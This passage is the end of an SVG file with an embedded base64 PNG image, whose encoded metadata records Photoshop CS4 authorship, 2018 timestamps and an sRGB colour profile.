1NTUDy6SXnCsrbPHeIe1kp2+KUSbx8nQRFqkhZK6Nk+fHDmWn6jCUWWour7La3ux3lq4rAAAAAFi
S0dEBmFmuH0AAAAJcEhZcwAACxIAAAsSAdLdfvwAAAAHdElNRQfiDBEWKhNJc5/mAAAAAW9yTlQB
z6J3mgAABF5JREFUaN7tl2GXqiAQhlstTbOsvVquWpb7///jBRyGAUWxU/d0znW+JIjwMO/MQKvV
J9mX9zH2tcAsMP8TjC9s/W6YTcAs3NKX60CYbG79QFkU0+9M83eh+N3Q6RLRlfS7/GGYYL+zwhyM
BcP1CIwcTaYDvpB2dYNSC4wGTmG2x96KnRstMLF8QIOeIDYXOHo2mCAahumzBIcxz3ihubdE+2xA
pQEYQk5gMFz2LH4D6l0bTGLoBCoxh9pUGoJRLwnMXvd6HGFwbvqRSlWJjTbtMlQahMEgVjBpLwI8
md82mJ2hU4LzR3qXPwqDrArm1D1tvb7ZYGApmTyoktIJutJxGMmuYMDHpzkwuk4xmf5Eu/beBAy4
rifTMZ0BAxs/UD8d6V4TXTQrTOc7EsDSyRt/5wojdSJkYUqc0VOpX4EhbURBG0ptvhcNyA5DdYrB
C3sF0FOpB7NJSRCPFD3/NA0DW4+Ul05eZHZFYzAYaYkOszOLm4yfgaInyZROoJJMy6NSPh2FQUV8
46BcmydCPAWzxuSRKhGEmESUHQbLU2xcIdgdYtOnGYGBch8plTzQyZeXgGgKRsZHGBkwIuwI0H4C
Bhj2oJIYjjqFyDcOsw21uXuRiYKlEzDg2lSphDoNqDQMI2ucDQYvWuvRbEKd/ITEKug0oJIFRm7J
CrNzg5E6KZVk4B4HVLLBAD+BSbTvUhXBozB0U9ILJAZ0laww5MQPYNYN+U8AgbKdgtkRGFlRyF36
4AizO2owXRk/+PwEXft7EqijMGRPWPfJ+R07wpCU8vA+Y9hpGkadaSpWcWJDpREYlVKe/aI7CaN0
UnUfdTq4w2D0cTclNpYJGNyGuukqneIZMB6twKmvoxy29u+GdKLX53BYpXEYCD/UTf5JCX0y9QSM
1CntTav/0dVhPsAWmAVmgXkdzPefj7Hv1Sr7GFstMAvM/wCT5+fsUuTMikvX8yNaZVHBiKKGZp3X
ouPKO27Fe2DE4tzOfKWbbDUC7l7K5r2Dudyw4w0wJd9mUZzZ/A8G07UKtmTJfHMRXmFW8oEMpm3y
vIbhzjTuMEwg8XRh612ZKqDWL++vWN8vtjlMLRnaUtC+GgZWy1q2efWi4o66qrecps7uAlgOd42b
GTC4P+b6i3rDVXnkeSvbLYf5zRsc8OCyvhjmhs/XTicM4TK7kbWzhsHUObXSaYk5MDU+cw2qkq7V
gyk1mPzNnjlDNhVFw2B6MtV5UxB7OYweMwqOZQvHO5O3PGYUnbs9kU0MpGxx9Yp7JjNT+547R+1z
MFqdaaB6VLWIT170mk40rDNAcy+dfeQO02gV+AwVl/eXmXYcCJiWt/mA2j2Z5mTTlZ5NlUxstlq3
WPGAg7JLvBazu7w4rTAPJmu1U1vUmcdPVhs7r2T4/PDwyR9Xp/lnw7hZoU6CufYimEsjAVjINK4H
45tguGS/EK/O5+K7YO43VfufZnldzNy7g/NWPKvRDJh/YgvMAvMEzAfZX+MMtFVk3EMpAAABLmVY
SWZNTQAqAAAACAAHARIAAwAAAAEAAQAAARoABQAAAAEAAABiARsABQAAAAEAAABqASgAAwAAAAEA
AgAAATEAAgAAABwAAAByATIAAgAAABQAAACOh2kABAAAAAEAAACkAAAA0AAAAEgAAAABAAAASAAA
AAFBZG9iZSBQaG90b3Nob3AgQ1M0IFdpbmRvd3MAMjAxODoxMjoxOCAxNDo0MTozMAAAAAADoAEA
AwAAAAEAAQAAoAIABAAAAAEAAACMoAMABAAAAAEAAABMAAAAAAAAAAYBAwADAAAAAQAGAAABGgAF
AAAAAQAAAR4BGwAFAAAAAQAAASYBKAADAAAAAQACAAACAQAEAAAAAQAAAS4CAgAEAAAAAQAAAAAA
AAAAAAAASAAAAAEAAABIAAAAAV/Mw7sAAAAldEVYdGRhdGU6Y3JlYXRlADIwMTgtMTItMThUMDU6
NDI6MTktMDc6MDCd454xAAAAJXRFWHRkYXRlOm1vZGlmeQAyMDE4LTEyLTE4VDA1OjQyOjE5LTA3
OjAw7L4mjQAAACl0RVh0ZGM6Zm9ybWF0AGFwcGxpY2F0aW9uL3ZuZC5hZG9iZS5waG90b3Nob3Dk
rZ9UAAAAOHRFWHRpY2M6Y29weXJpZ2h0AENvcHlyaWdodCAoYykgMTk5OCBIZXdsZXR0LVBhY2th
cmQgQ29tcGFueflXeTcAAAAhdEVYdGljYzpkZXNjcmlwdGlvbgBzUkdCIElFQzYxOTY2LTIuMVet
2kcAAAAmdEVYdGljYzptYW51ZmFjdHVyZXIASUVDIGh0dHA6Ly93d3cuaWVjLmNoHH8ATAAAADd0
RVh0aWNjOm1vZGVsAElFQyA2MTk2Ni0yLjEgRGVmYXVsdCBSR0IgY29sb3VyIHNwYWNlIC0gc1JH
QkRTSKkAAAAVdEVYdHBob3Rvc2hvcDpDb2xvck1vZGUAM1YCs0AAAAAmdEVYdHBob3Rvc2hvcDpJ
Q0NQcm9maWxlAHNSR0IgSUVDNjE5NjYtMi4xHC9sCwAAAG16VFh0dGlmZjpOYXRpdmVEaWdlc3QA
AAiZFcw5DsRQCAPQC1GA2ZUqP8n9rzSe4klgI5AlyKahFRQEHcRsQtKVjDPzccGWuJq4Da0kyMGM
f1qJt/3fkz15OK46pWfv+Pope2wPMvWd+HZey4gf+8wbGzRQ4r8AAAAddEVYdHRpZmY6WFJlc29s
dXRpb24ANzIwMDAwLzEwMDAwLW98QAAAAB10RVh0dGlmZjpZUmVzb2x1dGlvbgA3MjAwMDAvMTAw
MDCsShlnAAAAEHRFWHR4bXA6Q29sb3JTcGFjZQAxBQ7I0QAAACh0RVh0eG1wOkNyZWF0ZURhdGUA
MjAxOC0xMi0xOFQxNDoyOTozNCswMjowMMZjKLEAAAArdEVYdHhtcDpDcmVhdG9yVG9vbABBZG9i
ZSBQaG90b3Nob3AgQ1M0IFdpbmRvd3MROpYXAAAAKnRFWHR4bXA6TWV0YWRhdGFEYXRlADIwMTgt
MTItMThUMTQ6NDE6MzArMDI6MDBBFOmSAAAAKHRFWHR4bXA6TW9kaWZ5RGF0ZQAyMDE4LTEyLTE4
VDE0OjQxOjMwKzAyOjAwfbC6LAAAAMR6VFh0eG1wOk5hdGl2ZURpZ2VzdAAAGJUl0DmOBDEMA8AP
MbAO68BE3u35/5dGZicV0CQg2KLC4atjUYGl6KsyebVJtrwdh80qacHMzekkXntRpZvGbC2TFu1r
LSpUqVGnm3LbARef16vTN0la11bKTu8xtWhfbS6Xrk2DJi16O93stFClRp1yey/RJYGFaWAjkCg0
5mtEIAoxiEM2piQJKeh0FWpQh25oQBNznK3P3zlydH2r5fzXfurMrU8+T4Z8t8YPAOVTGS6+9xkA
AAAXdEVYdHhtcDpQaXhlbFhEaW1lbnNpb24AMTQwOFHI5AAAABZ0RVh0eG1wOlBpeGVsWURpbWVu
c2lvbgA3NuOiT5sAAAA5dEVYdHhtcE1NOkRvY3VtZW50SUQAeG1wLmRpZDpDRDY2NTQ5Q0MwMDJF
OTExODU2ODkyRDFGNjc5MjJCMPwwC60AAAA5dEVYdHhtcE1NOkluc3RhbmNlSUQAeG1wLmlpZDpD
RjY2NTQ5Q0MwMDJFOTExODU2ODkyRDFGNjc5MjJCMFztGroAAABBdEVYdHhtcE1NOk9yaWdpbmFs
RG9jdW1lbnRJRAB4bXAuZGlkOkNENjY1NDlDQzAwMkU5MTE4NTY4OTJEMUY2NzkyMkIwVcopbQAA
AABJRU5ErkJggg==" />
</svg>
